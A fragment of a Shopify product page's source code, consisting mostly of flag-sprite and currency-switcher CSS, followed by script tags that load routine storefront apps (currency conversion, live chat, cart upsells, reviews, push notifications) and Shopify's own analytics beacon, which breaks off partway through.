-65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: 